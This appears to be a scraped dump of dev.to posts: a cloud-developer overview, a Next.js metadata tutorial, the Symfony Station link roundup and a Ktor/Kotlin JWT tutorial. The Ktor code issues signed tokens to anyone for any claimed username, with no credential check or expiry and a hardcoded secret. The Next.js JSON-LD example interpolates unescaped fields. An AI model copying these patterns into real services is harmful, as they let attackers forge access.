7. **Data Storage and Databases:**
- Cloud Developers utilize cloud storage services like Amazon S3, Azure Blob Storage, and Google Cloud Storage for storing and managing data in various formats.
- They leverage cloud databases such as Amazon DynamoDB, Azure Cosmos DB, and Google Cloud Firestore for scalable, globally distributed, and highly available data storage and retrieval.
8. **DevOps Practices:**
- Cloud Developers embrace DevOps practices to streamline the development, deployment, and operation of cloud-based applications.
- They collaborate with DevOps teams to implement continuous integration (CI), continuous delivery (CD), automated testing, infrastructure automation, and monitoring practices in cloud environments.
9. **Security and Compliance:**
- Cloud Developers prioritize security and compliance in cloud-based applications by implementing identity and access management (IAM), encryption, network security, and compliance controls.
- They adhere to industry standards, regulations, and best practices for data protection, privacy, and regulatory compliance in cloud computing environments.
10. **Monitoring and Optimization:**
- Cloud Developers monitor the performance, availability, and cost of cloud-based applications using cloud monitoring and analytics tools.
- They optimize resource utilization, cost efficiency, and application performance by analyzing metrics, identifying bottlenecks, and implementing optimizations in cloud infrastructure and applications.
In summary, a Cloud Developer plays a crucial role in leveraging cloud computing technologies and services to develop, deploy, and manage scalable, resilient, and cost-effective applications and services in the cloud. By combining expertise in application development, infrastructure management, DevOps practices, and security, they enable organizations to harness the full potential of cloud computing for innovation and business growth. | r4nd3l |
1,873,960 | Metadata and Dynamic Metadata in Next.js | Metadata is information about the data on your web page and is essential for SEO (Search Engine... | 0 | 2024-06-02T21:55:58 | https://dev.to/adrianbailador/metadata-and-dynamic-metadata-in-nextjs-3e9m | nextjs, webdev, javascript, programming | Metadata is information about the data on your web page and is essential for SEO (Search Engine Optimization) and social media sharing.
## What is Metadata?
Metadata is data that describes other data. In the context of a web page, metadata is information about the page that is not directly shown to users but can be useful for search engines, browsers, and other technologies.
For example, the title of a web page, its description, the author, keywords, and other similar details are all metadata. These are specified in the `<head>` of your HTML document using elements like `<title>`, `<meta>`, etc.
## What is Dynamic Metadata?
Dynamic metadata refers to metadata that changes based on the page's content. For instance, you might have a blog with multiple posts and you want each post to have its own title and description when shared on social media. This can be achieved with dynamic metadata.
## Using Metadata and Dynamic Metadata in Next.js
Next.js uses the `Head` component from `next/head` to add elements to the `<head>` of your HTML page. You can use this component to add metadata and dynamic metadata to your pages.
Here's an example of how you can do it:
```jsx
import Head from 'next/head'
export default function BlogPost({ post }) {
return (
<>
<Head>
<title>{post.title}</title>
<meta name="description" content={post.description} />
<meta property="og:title" content={post.title} />
<meta property="og:description" content={post.description} />
<meta property="og:image" content={post.image} />
</Head>
<h1>{post.title}</h1>
<p>{post.content}</p>
</>
)
}
```
In this example, `post` is an object containing the information of a blog post. The page's metadata is dynamically set based on the properties of `post`.
## Setting Up Dynamic Metadata in Next.js
Setting up dynamic metadata in your Next.js project is quite straightforward. Here is a step-by-step example:
1. **Import the Head component**: Next.js provides a `Head` component that you can use to add elements to the `<head>` of your HTML document. To use it, you need to import it from `next/head` in your component file.
```jsx
import Head from 'next/head'
```
2. **Use the Head component**: You can use the `Head` component in your component as follows:
```jsx
<Head>
<title>Your title</title>
</Head>
```
In this example, we are adding a `<title>` element to our HTML document.
3. **Add dynamic metadata**: To add dynamic metadata, you simply need to pass dynamic data to your `Head` component. For example, if you are building a blog and want each post to have its own title, you can do it as follows:
```jsx
import Head from 'next/head'
export default function BlogPost({ post }) {
return (
<>
<Head>
<title>{post.title}</title>
<meta name="description" content={post.description} />
<meta property="og:title" content={post.title} />
<meta property="og:description" content={post.description} />
<meta property="og:image" content={post.image} />
</Head>
<h1>{post.title}</h1>
<p>{post.content}</p>
</>
)
}
```
In this example, `post` is an object containing the information of a blog post. The page's metadata is dynamically set based on the properties of `post`.
## Importance of Metadata for SEO and Social Media
Metadata is crucial for both SEO and social media sharing.
- **SEO**: Metadata, such as the title and description, is essential for search engines to understand your page's content and display it appropriately in search results.
- **Social Media**: Metadata like `og:title`, `og:description`, and `og:image` are important for how your content is displayed when shared on platforms like Facebook and Twitter.
## Using Other Types of Metadata
Besides basic metadata, there are other types of metadata that can be useful:
- **Meta Robots**: To control how search engines index your page.
```jsx
<meta name="robots" content="index, follow" />
```
- **Meta Viewport**: To improve the experience on mobile devices.
```jsx
<meta name="viewport" content="width=device-width, initial-scale=1" />
```
- **Meta Charset**: To define the character encoding.
```jsx
<meta charset="UTF-8" />
```
## Complete Example of Metadata in Next.js
Here is a more complete example that includes some of the metadata mentioned above:
```jsx
import Head from 'next/head'
export default function BlogPost({ post }) {
return (
<>
<Head>
<title>{post.title} | My Blog</title>
<meta name="description" content={post.description} />
<meta property="og:title" content={post.title} />
<meta property="og:description" content={post.description} />
<meta property="og:image" content={post.image} />
<meta property="og:type" content="article" />
<meta property="og:url" content={`https://my-site.com/blog/${post.slug}`} />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content={post.title} />
<meta name="twitter:description" content={post.description} />
<meta name="twitter:image" content={post.image} />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta charset="UTF-8" />
</Head>
<h1>{post.title}</h1>
<p>{post.content}</p>
</>
)
}
```
## Additional Optimisation
- **Previews and Rich Snippets**: Consider using structured data (JSON-LD) to improve rich snippets in search results.
```jsx
<script type="application/ld+json">
{`
{
"@context": "https://schema.org",
"@type": "Article",
"headline": "${post.title}",
"image": "${post.image}",
"author": "${post.author}",
"publisher": {
"@type": "Organization",
"name": "My Blog",
"logo": {
"@type": "ImageObject",
"url": "https://my-site.com/logo.png"
}
},
"datePublished": "${post.datePublished}"
}
`}
</script>
```
## Best Practices
- **Avoid Duplication**: Ensure you do not duplicate metadata, as this can confuse search engines.
- **Consistency in Metadata**: Maintain consistency between the page title and Open Graph and Twitter metadata to ensure a coherent user experience when the content is shared.
## Conclusion
Metadata and dynamic metadata are powerful features in Next.js that allow you to optimise your pages for search engines and social media. By understanding how they work and how you can use them in your projects, you can significantly improve the visibility and sharing of your web pages. | adrianbailador |
1,873,959 | Symfony Station Communiqué — 31 May 2024: A look at Symfony, Drupal, PHP, Cybersec, and Fediverse News! | This communiqué originally appeared on Symfony Station. Welcome to this week's Symfony Station... | 0 | 2024-06-02T21:55:52 | https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024 | symfony, drupal, php, fediverese | This communiqué [originally appeared on Symfony Station](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024).
Welcome to this week's Symfony Station communiqué. It's your review of the essential news in the Symfony and PHP development communities focusing on protecting democracy. That necessitates an opinionated Butlerian jihad against big tech as well as evangelizing for open-source and the Fediverse. We also cover the cybersecurity world. You can't be free without safety and privacy.
There's good content in all of our categories, so please take your time and enjoy the items most relevant and valuable to you. This is why we publish on Fridays. So you can savor it over your weekend.
Or jump straight to your favorite section via our website.
- [Symfony Universe](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024#symfony)
- [PHP](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024#php)
- [More Programming](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024#more)
- [Fighting for Democracy](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024#other)
- [Cybersecurity](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024#cybersecurity)
- [Fediverse](https://symfonystation.mobileatom.net/Symfony-Station-Communique-31-May-2024#fediverse)
Once again, thanks go out to Javier Eguiluz and Symfony for sharing [our communiqué](https://symfonystation.mobileatom.net/Symfony-Station-Communique-24-May-2024) in their [Week of Symfony](https://symfony.com/blog/a-week-of-symfony-908-20-26-may-2024).
**My opinions will be in bold. And will often involve cursing. Because humans.**
---
## Symfony
As always, we will start with the official news from Symfony.
Highlight -> "This week, we continued polishing Symfony 7.1 features and fixing some of its deprecations to prepare for its stable release next week. Meanwhile, we introduced a Symfony Jobs section so you can find a great job or post your own job to hire talent from the community. Lastly, we updated the code repository to create the branch for Symfony 7.2, which will be released at the end of November 2024."
[A Week of Symfony #908 (20-26 May 2024)](https://symfony.com/blog/a-week-of-symfony-908-20-26-may-2024)
They also have:
[Their monthly newsletter](https://symfony.cmail19.com/t/y-e-mqctt-dyurtluuut-hr/)
[SymfonyCon Vienna 2024: All you need to know about accommodation](https://symfony.com/blog/symfonycon-vienna-2024-all-you-need-to-know-about-accommodation)
[The Symfony Fast Track book updated for Symfony 6.4](https://symfony.com/blog/the-symfony-fast-track-book-updated-for-symfony-6-4)
[New in Symfony 7.1: Emoji Improvements](https://symfony.com/blog/new-in-symfony-7-1-emoji-improvements)
[New in Symfony 7.1: Misc Improvements](https://symfony.com/blog/new-in-symfony-7-1-misc-improvements)
[New in Symfony 7.1: Misc Improvements (part 2)](https://symfony.com/blog/new-in-symfony-7-1-misc-improvements-part-2)
[New in Symfony 7.1: Misc Improvements (part 3)](https://symfony.com/blog/new-in-symfony-7-1-misc-improvements-part-3)
[SymfonyOnline June 2024: Only 7 days to go!](https://symfony.com/blog/symfonyonline-june-2024-only-7-days-to-go)
[SymfonyOnline June 2024: Mastering OOP & Design Patterns](https://live.symfony.com/2024-online-june/workshop/mastering-oop-and-design-patterns)
**This will be a good one.**
SensioLabs shows us:
[How to use the new Symfony Maker command to work with GitHub Webhooks](https://dev.to/sensiolabs/how-to-use-the-new-symfony-maker-command-to-work-with-github-webhooks-2c8n)
**Great Stuff.**
---
## Featured Item
Baldur Bjarnason writes:
Even before the web developer job market became as dire as it is today, I was regularly seeing developers burn out and leave the industry. Some left for good; some only temporarily. Many have outright destroyed their health through anxiety and burnout.
Even those still in web dev are feeling burnt out and the reason for that is – unfortunately – quite straightforward:
We’re expected to keep up with multiple specialties that in a sensible industry, would each be a dedicated field.
### [The deskilling of web dev is harming the product but, more importantly, it’s damaging our health – this is why burnout happens](https://www.baldurbjarnason.com/2024/the-deskilling-of-web-dev-is-harming-us-all/)
**It's definitely difficult to keep up with all this unnecessary overcomplication. And to tolerate shitty management or clients. It's also why I'm glad I'm approaching retirement.**
---
### This Week
Cyril Pereira explores:
[Multiple SSO with Symfony and OneLogin SAML Bundle](https://medium.com/@cyrilgeorgespereira/multiple-sso-with-symfony-and-onelogin-saml-bundle-5e1d44838f1a)
Julien Gabriel examines the:
[Symfony DbToolsBundle - anonymize your data](https://dev.to/thejuju/symfony-dbtoolsbundle-anonymize-your-data-5amj)
Kévin Dunglas shares:
[Containerization Tips and Tricks for PHP apps](https://dunglas.dev/2024/05/containerization-tips-and-tricks-for-php-apps/)
Ramzi Issiakhem says:
[Let's create an Opensource Headless E-learning using Symfony](https://dev.to/inaryo/les-create-an-opensource-headless-e-learning-using-symfony-2jbf)
Korzeremi02 shows us how to:
[Faire sa première application avec Symfony](https://medium.com/@korzeremi02/faire-sa-première-application-avec-symfony-948a861588ef)
Simon Baese has:
[Drupal: Asynchronously send emails with Symfony Mailer Queue](https://www.simonbaese.com/blog/drupal-asynchronously-send-emails-symfony-mailer-queue)
### eCommerce
Winkel Wagen looks at:
[Shopware + PHPStorm: Easier Xdebug in administration](https://winkelwagen.de/2024/05/28/shopware-phpstorm-easier-xdebug-in-administration/)
Shopware announces:
[The Shopware Community Hackathon](https://www.shopware.com/en/news/the-shopware-community-hackathon/)
PrestaShop explores:
[Simplifying releases with a single Zip](https://build.prestashop-project.org/news/2024/new-zip-distribution-channel/)
### CMSs
Concrete CMS shows us:
[How to Enhance Your Website Security with Concrete CMS Add-Ons](https://www.concretecms.com/about/blog/web-design/how-to-enhance-your-website-security-with-concrete-cms-add-ons)
<br/>
TYPO3 has:
[Introducing the TYPO3 Stats Initiative: A New Chapter in Data-Driven Development](https://typo3.org/article/introducing-the-typo3-stats-initiative-a-new-chapter-in-data-driven-development)
[TYPO3 CMS for News and Media Organizations](https://typo3.com/solutions/industry-vertical/news-media-and-publishing)
<br/>
Joomla announces:
[Joomla 5.1.1 and Joomla 4.4.5 are here!](https://www.joomla.org/announcements/release-news/5908-joomla-5-1-1-and-joomla-4-4-5-are-here.html)
[Your first glimpse at Joomla! 5.2.0 Alpha1](https://developer.joomla.org/news/933-your-first-glimpse-at-joomla-5-2-0-alpha1.html)
Joomla Works announces:
[K2 will not be made available for Joomla 4/5 - change of course](https://www.joomlaworks.net/blog/item/314-k2-will-not-be-made-available-for-joomla-4-5-change-of-course)
<br/>
Drupal has:
[Announcing Drupal Starshot sessions](https://www.drupal.org/about/core/blog/announcing-drupal-starshot-sessions)
[Introducing the Local Associations Initiative: Empowering Drupal Communities Worldwide](https://www.drupal.org/association/blog/introducing-the-local-associations-initiative-empowering-drupal-communities-worldwide)
Wim Leers has an update on Experience Builder:
[XB week 2: outlines emerging](http://wimleers.com/xb-week-2)
ImageX Media shares the:
[Countless Benefits of Interactive Calculators and One Drupal Module to Easily Add Them to Forms](https://imagexmedia.com/blog/interactive-calculators-drupal-webform)
Tag1 Consulting continues its series:
[Migrating Your Data from Drupal 7 to Drupal 10: Drupal Entities Overview](https://www.tag1consulting.com/blog/migrating-your-data-drupal-7-drupal-10-drupal-entities-overview)
LN Web Works shows us:
[How To Fix Drupal Issues With Git Patches Using 'Git Apply Patch' Command](https://www.lnwebworks.com/Insight/how-fix-drupal-issues-git-patches-using-git-apply-patch-command)
ADCI Solutions examines:
[Field mapping when integrating Drupal with Salesforce](https://www.adcisolutions.com/work/field-mapping)
PrometSource shares:
[The Ultimate Guide to Drupal Migration for Higher Education](https://www.prometsource.com/blog/demystifying-drupal-migrations)
Orion explains:
[Automated RSS News Website Using OpenAI ChatGPT Drupal](https://www.orionweb.uk/blog-posts/chat-gpt-automated-news-website-tutorial)
The Drop Times has an interview:
[Brian Perry Discusses Latest Updates and Future Vision for the API Client Initiative](https://www.thedroptimes.com/interview/40527/brian-perry-discusses-latest-updates-and-future-vision-api-client-initiative)
Evolving Web opines:
[Starshot Initiative: Blast-Off for Drupal Beginners](https://evolvingweb.com/blog/starshot-initiative-blast-drupal-beginners)
Four Kitchens details:
[Managing configuration in Drupal upstreams](https://www.fourkitchens.com/blog/development/managing-configuration-drupal-upstreams/)
### Previous Weeks
JoliCode explores:
[DbToolsBundle, enfin un outil pour utiliser légalement nos données de prod en local](https://jolicode.com/blog/dbtoolsbundle-enfin-un-outil-pour-utiliser-legalement-nos-donnees-de-prod-en-local)
---
## PHP
### This Week
Jochelle Mendonca is:
[Exploring `iter\map` and `array_map` : a deep dive](https://medium.com/@jochelle.mendonca/exploring-iter-map-and-array-map-a-deep-dive-037fcfc2478b)
Alex Castellano shows us how to:
[Fix Your Code With The Debug Backtrace](https://alexwebdevelop.activehosted.com/social/58238e9ae2dd305d79c2ebc8c1883422.354)
Ambionics security has:
[Iconv, set the charset to RCE: Exploiting the glibc to hack the PHP engine (part 1)](https://www.ambionics.io/blog/iconv-cve-2024-2961-p1)
HMA Web Design shows us how to:
[Send Email in PHP Using PHPMailer | Gmail SMTP Phpmailer](https://dev.to/hmawebdesign/how-to-receive-email-from-html-form-using-php-1g8n)
Sticher explains:
[Tagged Singletons](https://stitcher.io/blog/tagged-singletons)
Sarah Savage examines:
[The danger of boolean flags in object methods](https://sarah-savage.com/the-danger-of-boolean-flags-in-object-methods/)
Winkel Wagen looks at:
[PHPStorm: PHPUnit setUp and tearDown at the top of your class](https://winkelwagen.de/2024/05/30/phpstorm-phpunit-setup-and-teardown-at-the-top-of-your-class/)
Laravel News says:
[Monitor Code Processing Time in PHP with Time Warden](https://laravel-news.com/time-warden)
Tomas Votruba shows us:
[How to add visibility to 338 Class Constants in 25 seconds](https://tomasvotruba.com/blog/how-to-add-visbility-to-338-class-constants-in-25-seconds)
And Muhamad Rizki shows us:
[How to switch or update PHP version in Laragon](https://dev.to/murizdev/how-to-switch-or-update-php-version-in-laragon-1k3n)
**I endorse Laragon.**
slns explores:
[Php Serialização](https://dev.to/slns/php-serializacao-54o0)
**This one helped me learn some new Portuguese. Plus, it's useful.**
---
## More Programming
Smashing Magazine is:
[Switching It Up With HTML’s Latest Control](https://www.smashingmagazine.com/2024/05/switching-it-up-html-latest-control/)
[In Praise Of The Basics](https://www.smashingmagazine.com/2024/05/in-praise-of-the-basics/)
Sitepoint shares:
[The Ultimate Guide to Navigating SQL Server With SQLCMD](https://www.sitepoint.com/mastering-sql-server-command-line-interface/)
Max Böck examines:
[Old Dogs, new CSS Tricks](https://mxb.dev/blog/old-dogs-new-css-tricks/)
Rachel Andrew looks at:
[Masonry and reading order](https://rachelandrew.co.uk/archives/2024/05/26/masonry-and-reading-order/)
Go Make Things says:
[Your site or app should work as much as possible without JavaScript](https://gomakethings.com/your-site-or-app-should-work-as-much-as-possible-without-javascript/)
**1000% correct.**
Helmut-Schmidt-Foundation shares:
[The Speech of the Future Prize winner, Meredith Whittaker](https://www.helmut-schmidt.de/aktuelles/detail/die-rede-der-zukunftspreistraegerin)
**In German and worth translating. And please see the TechCrunch article on Signal below as well.**
Parampreet Singh, CPWA looks at:
[Understanding the Role of ARIA Role=alert: Best Practices and Common Issues](https://scribe.rip/@askParamSingh/understanding-the-role-of-aria-role-alert-best-practices-and-common-issues-5edefa2d016c)
Grant Horwood shares:
[MySQL: using JSON data and not hating it](https://gbh.fruitbat.io/2024/05/28/mysql-using-json-data-and-not-hating-it/)
Gabor Javorsky is:
[Back to signing git commits with GPG](https://javorszky.co.uk/2024/05/28/back-to-signing-git-commits-with-gpg/)
Amazee asks:
[What is Green Web Hosting?](https://www.amazee.io/blog/post/what-is-green-web-hosting)
---
## Fighting for Democracy
[Please visit our Support Ukraine page](https://symfonystation.mobileatom.net/Support-Ukraine)to learn how you can help
kick Russia out of Ukraine (eventually, like ending apartheid in South Africa).
### The cyber response to Russia’s War Crimes and other douchebaggery
Bleeping Computer reports:
[Russian indicted for selling access to US corporate networks](https://www.bleepingcomputer.com/news/security/russian-indicted-for-selling-access-to-us-corporate-networks/)
NPR reports:
[Billions from Russia's frozen assets will go to help Ukraine's military, the EU says](https://www.npr.org/2024/05/22/1252872978/russia-assets-aid-ukraine-eu-war-sanctions)
**Years overdue.**
The Register reports:
[FlyingYeti phishing crew grounded after abominable Ukraine attacks](https://www.theregister.com/2024/05/31/crowdforce_flyingyeti_ukraine/)
Engadget reports:
[Meta caught an Israeli marketing firm running hundreds of fake Facebook accounts](https://www.engadget.com/meta-caught-an-israeli-marketing-firm-running-hundreds-of-fake-facebook-accounts-150021954.html)
**Even a broken clock is correct twice a day.**
The Register reports:
[OpenAI is very smug after thwarting five ineffective AI covert influence ops](https://www.theregister.com/2024/05/30/openai_stops_five_ineffective_ai/)
The Verge reports:
[US arrests Chinese man allegedly behind enormous botnet that enabled cyberattacks and fraud](https://www.theverge.com/2024/5/29/24167094/us-arrests-911-s5-botnet-administrator)
F-Droid announces:
[Finally an alternative to Big Tech, your new open-source mobile ecosystem - Mobifree](https://f-droid.org/2024/05/24/mobifree.html)
Automattic announces:
[Fighting Back: A Victory for Freedom of Expression in the Turkish Constitutional Court](https://transparency.automattic.com/2024/05/28/fighting-back-a-victory-for-freedom-of-expression-in-the-turkish-constitutional-court/)
### The Evil Empire Strikes Back
NBC News reports:
[Russian disinformation sites linked to former Florida deputy sheriff, research finds](https://www.nbcnews.com/news/us-news/fake-news-sites-florida-deputy-sheriff-russia-rcna154315)
The Hacker News reports:
[Russian Hackers Target Europe with HeadLace Malware and Credential Harvesting](https://thehackernews.com/2024/05/russian-hackers-target-europe-with.html)
The Guardian reports:
[Critics of Putin and his allies targeted with Israeli spyware inside the EU](https://www.theguardian.com/technology/article/2024/may/30/critics-of-putin-and-his-allies-targeted-with-spyware-inside-the-eu)
**My two favorite box of c^nts. The Israeli and Russian governments.**
[Spying, hacking and intimidation: Israel’s nine-year ‘war’ on the ICC exposed](https://www.theguardian.com/world/article/2024/may/28/spying-hacking-intimidation-israel-war-icc-exposed)
Decipher reports:
[North Korean Threat Actor Deploys New, Custom Ransomware](https://apple.news/A0dlEk3GRQL-f-1ZVMT6zKA)
Science reports:
[Supersharers of fake news on Twitter](https://www.science.org/doi/10.1126/science.adl4435)
**Hint: it's Space Karen's middle-aged, white Karens.**
The Guardian reports:
[Big tech has distracted world from existential risk of AI, says top scientist](https://www.theguardian.com/technology/article/2024/may/25/big-tech-existential-risk-ai-scientist-max-tegmark-regulations)
The National Observer reports:
[Mountains of hate content created by artificial intelligence, experts warn](https://www.nationalobserver.com/2024/05/27/news/mountains-hate-content-artificial-intelligence-experts)
Moz reports:
[AI Overview’s Dangerous Fails + a Life Lesson](https://moz.com/blog/ai-overviews-fail)
404 Media reports:
[Google Researchers Say AI Now Leading Disinformation Vector (and Are Severely Undercounting the Problem)](https://www.404media.co/google-says-ai-now-leading-disinformation-vector-and-is-severely-undercounting-the-problem/)
Speaking of dickheads, Molly White reports:
[Cryptocurrency companies have raised over $115 million to influence US elections this cycle, and they’re just getting started](https://www.citationneeded.news/2024-cryptocurrency-election-spending/)
SparkToro reports:
[An Anonymous Source Shared Thousands of Leaked Google Search API Documents with Me; Everyone in SEO Should See Them](https://sparktoro.com/blog/an-anonymous-source-shared-thousands-of-leaked-google-search-api-documents-with-me-everyone-in-seo-should-see-them/)
TechCrunch reports:
[Spain bans Meta from launching election features on Facebook, Instagram over privacy fears](https://techcrunch.com/2024/05/31/spain-bans-meta-from-launching-election-features-on-facebook-instagram-over-privacy-fears/)
[Signal’s Meredith Whittaker on the Telegram security clash and the ‘edgelords’ at OpenAI](https://techcrunch.com/2024/05/24/signals-meredith-whittaker-on-the-telegram-security-clash-and-the-edge-lords-at-openai/)
[OpenAI’s new safety committee is made up of all insiders](https://techcrunch.com/2024/05/28/openais-new-safety-committee-is-made-up-of-all-insiders/)
**Absolute horseshit.**
### Cybersecurity/Privacy
The Hacker News reports:
[Experts Find Flaw in Replicate AI Service Exposing Customers' Models and Data](https://thehackernews.com/2024/05/experts-find-flaw-in-replicate-ai.html)
[New Tricks in the Phishing Playbook: Cloudflare Workers, HTML Smuggling, GenAI](https://thehackernews.com/2024/05/new-tricks-in-phishing-playbook.html)
[4-Step Approach to Mapping and Securing Your Organization's Most Critical Assets](https://thehackernews.com/2024/05/4-step-approach-to-mapping-and-securing.html)
[Okta Warns of Credential Stuffing Attacks Targeting Customer Identity Cloud](https://thehackernews.com/2024/05/okta-warns-of-credential-stuffing.html)
Kinsta shows us how to:
[How to prevent DDoS attacks: tips from security experts](https://kinsta.com/blog/prevent-ddos-attacks/)
The Next Web reports:
[Netherlands, France, and Germany lead ‘largest ever’ botnet sting](https://thenextweb.com/news/netherlands-leads-largest-ever-operation-against-botnets)
The Register reports:
[US Treasury says NFTs 'highly susceptible' to fraud, but ignored by high-tier criminals](https://www.theregister.com/2024/05/30/us_treasury_nfts/)
---
### Fediverse
The Fediverse Report has:
[Last Week in Fediverse – ep 70](https://fediversereport.com/last-week-in-fediverse-ep-70/)
Gabe Kangas announces:
[Today marks four years of Owncast](https://gabekangas.com/blog/2024/05/today-marks-four-years-of-owncast/)]
Dead Super Hero shares:
[My Hopes for We Distribute](https://deadsuperhero.com/2024/05/my-hopes-for-we-distribute/)
Ghost provides an update on their federation process:
[Just 2 more tables, come on](https://activitypub.ghost.org/day2/)
Rest of World asks:
[Who’s actually using Threads? Young protesters in Taiwan](https://restofworld.org/2024/instagram-threads-app-taiwan-protests/)
IFTAS announces:
[IFTAS Connect: A Community for Fediverse Moderators](https://about.iftas.org/2024/05/29/iftas-connect-a-community-for-fediverse-moderators/)
Matrix has:
[This Week in Matrix 2024-05-31](https://matrix.org/blog/2024/05/31/this-week-in-matrix-2024-05-31/)
TechCrunch reports:
[‘ThreadsDeck’ arrived just in time for the Trump verdict](https://techcrunch.com/2024/05/31/threadsdeck-arrived-just-in-time-for-the-trump-verdict/)
### Other Federated Social Media
Raphael Lullis proposes:
[A Plan for Social Media - Rethinking Federation](https://raphael.lullis.net/a-plan-for-social-media-less-fedi-more-webby/)
We Distribute announces:
[We’ve Joined Nos Social’s Journalism Accelerator!](https://wedistribute.org/2024/05/nos-journalism-accelerator/)
**Nostr is federated social media for Crypto Bros.**
---
## CTAs (aka show us some free love)
- That’s it for this week. Please share this communiqué.
- Also, please [join our newsletter list for The Payload](https://newsletter.mobileatom.net/). Joining gets you each week's communiqué in your inbox (a day early).
- Follow us [on Flipboard](https://flipboard.com/@mobileatom/symfony-for-the-devil-allupr6jz)or at [@symfonystation@drupal.community](https://drupal.community/@SymfonyStation)on Mastodon for daily coverage.
- Do you like Reddit? Why? Instead, follow us [on kbin](https://kbin.social/u/symfonystation)for a better Fediverse and Symfony-based experience. We have a [Symfony Magazine](https://kbin.social/m/Symfony)and [Collection](https://kbin.social/c/SymfonyUniverse)there.
Do you own or work for an organization that would be interested in our promotion opportunities? Or supporting our journalistic efforts? If so, please get in touch with us. We’re in our toddler stage, so it’s extra economical. 😉
More importantly, if you are a Ukrainian company with coding-related products, we can offer free promotion on [our Support Ukraine page](https://symfonystation.mobileatom.net/Support-Ukraine). Or, if you know of one, get in touch.
You can find a vast array of curated evergreen content on our [communiqués page](https://symfonystation.mobileatom.net/communiques).
## Author

### Reuben Walker
Founder
Symfony Station
| reubenwalker64 |
1,873,955 | JWT Token using Ktor and Kotlin | The backstory I am a big lover of Kotlin since I saw it 2018. Since then I always dreamed... | 0 | 2024-06-02T21:28:47 | https://dev.to/neverloveddev/jwt-token-using-ktor-and-kotlin-1ibl | webdev, kotlin, beginners | ## The backstory
I am a big lover of Kotlin since I saw it 2018. Since then I always dreamed about having it everywhere just like we have JavaScript for everything today: on the mobile, front - end, back - end and everything else. Given that we already have Multi Platform Compose, we are already set on the front - end part and mobile part but still waiting for the server side Kotlin. Then Ktor was introduced which gave us the possibility to write server side pretty fast and neatly ( see my previous post for how blazingly fast it is) and it is the time to talk about security. In this article I managed to create a jwt token authentication ( this is done with the help of youtube video : [https://www.youtube.com/watch?v=LWVgof52BBg](url))
## Setting up the project
Using Ktor project setup you just have to add Authenticate and AuthenticateJWT packages to be able to use them. Next, inside the application.conf file ( yaml does not work for some reason) add this block:
```kotlin
jwt{
domain= "https://jwt-provider-domain/"
audience= "jwt-audience"
realm= "ktor sample app"
secret= "myLittleSecret"
issuer= "kotr sample app"
}
```
## Steps
First step, let us load our configuration variables from the config file in the Application.kt
```kotlin
val config = HoconApplicationConfig(ConfigFactory.load())
val secret = config.property("jwt.secret").getString()
val issuer = config.property("jwt.issuer").getString()
val audience = config.property("jwt.audience").getString()
val myRealm = config.property("jwt.realm").getString()
configureSerialization()
configureDatabases()
configureHTTP()
configureSecurity(secret = secret, issuer = issuer, audience = audience, myRealm = myRealm)
configureRouting(secret = secret, issuer = issuer, audience = audience)
```
As you see it, we are using these variables to configure the security and the routing as well. Secondly, we are going to configure security of our application.
```kotlin
fun Application.configureSecurity(secret: String, issuer: String, audience: String, myRealm: String) {
install(Authentication) {
jwt {
realm = myRealm
verifier(JWT.require(Algorithm.HMAC512(secret)).withAudience(audience).withIssuer(issuer).build())
validate { jwtCredential: JWTCredential ->
kotlin.run {
val userName = jwtCredential.payload.getClaim("userName").asString()
if (userName.isNotEmpty()) {
JWTPrincipal(jwtCredential.payload)
} else {
null
}
}
}
challenge { _, _ ->
call.respond(
HttpStatusCode.Unauthorized,
GenericResponse(isSuccess = true, data = "Token is not valid or has expired")
)
}
}
}
}
```
Let us explain what is going on here. We are "installing" the aunthentication with the jwt with our user's username as the claim payload.We are validating everything using JWTPrincipal class ( everything explained is under `validate` function. In the challenge function we are sending the response when the token is not valid.
Third and finally, we are now going to use this token. Let us go to our routes file and create two simple routes, one to get the token and the other to get the user's data using that token.
```kotlin
fun Application.JwtRoutes(secret: String, issuer: String, audience: String){
routing {
get("/test"){
call.respond(HttpStatusCode.OK,GenericResponse(true,"Hello World"))
}
post("/token"){
val user:UserEntity = call.receive()
val generatedToken = JWT.create()
.withAudience(audience)
.withIssuer(issuer)
.withClaim("userName", user.userName)
.withClaim("email", user.email)
.sign(Algorithm.HMAC512(secret))
val token = generatedToken
call.respond(HttpStatusCode.OK,GenericResponse(true,token))
}
authenticate {
get("/token"){
val principal = call.principal<JWTPrincipal>()
val username = principal!!.payload.getClaim("userName").asString()
val email = principal.payload.getClaim("email").asString()
val user = UserEntity(1,username,"User",email,"")
call.respond(HttpStatusCode.OK,GenericResponse(true, data =user))
}
}
}
}
```
After running our server, we are first getting the token as shown below

After passing it as Bearer Token into Postman and trying to get our data we get it successfully
